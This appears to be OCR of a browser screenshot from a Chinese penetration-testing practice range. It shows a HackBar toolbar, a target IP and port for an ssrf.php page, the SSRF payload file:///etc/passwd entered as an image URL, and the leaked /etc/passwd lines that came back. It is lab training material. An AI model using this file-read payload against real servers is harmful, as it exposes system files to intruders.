 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
渗透综合实战靶场 ssrf 渗透综合实战靶场 ssrf http://61....2/xxe.php? http://61....o.php?id=1 XSS利用输出的环境构...
61.188.177.183:10509/1.10/ssrf.php 搜索 JS 1 W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://61.188.177.183:10509/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
图片地址 file:///etc/passwd
提交
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin